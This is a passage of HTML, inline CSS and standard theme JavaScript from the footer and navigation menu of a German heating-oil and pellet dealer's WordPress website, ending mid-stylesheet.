fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:40px;--awb-margin-bottom:40px;--awb-margin-top-small:40px;--awb-margin-bottom-small:40px;--awb-link-color:var(--awb-color1);--awb-font-size:100px;" id="ftPhone"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;"><a href="tel:+4985861260" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">+49 (85 86) 12 60</a></h1></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:60px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:12px;--awb-box-padding-right:12px;--awb-box-padding-bottom:12px;--awb-box-padding-left:12px;--awb-icon-colors-hover:var(--awb-color1);--awb-box-colors-hover:var(--awb-color5);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/pages/Stadler/612084498842389"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:18px;width:18px;background-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-color:hsla(var(--awb-color4-h),var(--awb-color4-s),calc(var(--awb-color4-l) - 8%),var(--awb-color4-a));border-radius:6px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/brennstoffe_stadler/"></a></div></div></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-bottom:25px;--awb-border-size-top:1px;--awb-border-size-right:1px;--awb-border-size-bottom:1px;--awb-border-size-left:1px;--awb-text-color:var(--awb-color1);--awb-border-color:var(--awb-color5);--awb-bg-color:var(--awb-color8);">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.brennstoffe-stadler.de/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Suche nach:</span>
													<input type="search" value="" name="s" class="s" placeholder="Suche..." required aria-required="true" aria-label="Suche..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" />
									</div>

				<input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="page" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="fs" value="1" />
			</div>


			
		</form>
		</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0.495%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0.495%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.495%;--awb-spacing-left-medium:0.495%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.495%;--awb-spacing-left-small:0.495%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 60%));--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© 2012 - 2026 •    Brennstoffe Hans-Josef Stadler e. K.    •   <a href="/impressum/">Impressum</a>   •   <a href="/datenschutz/">Datenschutz</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-42025" class="awb-off-canvas-wrap type-sliding-bar position-left hidden-scrollbar" style="--awb-horizontal-position:flex-start;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%));--awb-width:100%;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%));--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--awb-color1);--awb-close-icon-size:30px;--awb-close-button-color-hover:var(--awb-color5);" data-id="42025"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-z-index:0;--awb-z-index-hover:1;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-margin-bottom-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_accordion" style="--awb-font-size:34px;--awb-gap:12px;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-active-bg:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--awb-submenu-active-color:var(--awb-color5);--awb-submenu-font-size:22px;--awb-main-justify-content:flex-start;--awb-sub-justify-content:flex-start;--awb-justify-title:flex-start;--awb-stacked-submenu-indent:40px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Business Flyout Menu" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300"><ul id="menu-business-flyout-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-42404"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42404 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42404"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li  id="menu-item-42444"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42444 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42444"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Produkte</span></a><button type="button" aria-label="Open submenu of Produkte" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42401"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42401 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/" class="awb-menu__sub-a"><span>Heizöl</span></a><button type="button" aria-label="Open submenu of Heizöl" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-42406"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42406 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/10-effektive-spartipps/" class="awb-menu__sub-a"><span>10 effektive Spar-Tipps</span></a></li></ul></li><li  id="menu-item-42400"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42400 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/" class="awb-menu__sub-a"><span>Pellets</span></a><button type="button" aria-label="Open submenu of Pellets" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-42408"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42408 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pellets-kaufen/" class="awb-menu__sub-a"><span>Pellets kaufen</span></a></li></ul></li><li  id="menu-item-42399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42399 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/schmierstoffe/" class="awb-menu__sub-a"><span>Schmierstoffe</span></a></li><li  id="menu-item-42398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42398 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/dieselkraftstoffe/" class="awb-menu__sub-a"><span>Dieselkraftstoffe</span></a></li></ul></li><li  id="menu-item-42445"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42445 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42445"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Preisbarometer</span></a><button type="button" aria-label="Open submenu of Preisbarometer" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42405"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42405 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/heizoel-vitatherm/heizoel-preisbarometer/" class="awb-menu__sub-a"><span>Heizölpreis Barometer</span></a></li><li  id="menu-item-42407"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42407 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/pellets/pelletspreis-barometer/" class="awb-menu__sub-a"><span>Pelletspreis Barometer</span></a></li></ul></li><li  id="menu-item-42402"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42402 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42402"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42403 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42403"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-42397"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42397 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42397"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.brennstoffe-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main awb-menu__open-nav-submenu_needs-spacing"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42411 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-42410"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42410 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-42409"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42409 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-42412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42412 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li><li  id="menu-item-42413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42413 awb-menu__li awb-menu__sub-li" ><a  href="https://www.brennstoffe-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-bottom-medium:40px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:60px;--awb-spacing-left-medium:60px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:60px;--awb-spacing-left-small:60px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-no-small-visibility fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-text-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 30%));--awb-margin-bottom:10px;"><p>Interessiert? Wir beraten Sie gerne!</p>
</div><div class="fusion-title title fusion-title-4 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:var(--awb-color1);--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-font-size:70px;"><h1 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">+49 (85 86) 12 60</h1></div><div class="fusion-separator fusion-no-small-visibility" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;margin-bottom:80px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="mailto:info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default"> info@brennstoffe-stadler.de</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.brennstoffe-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; 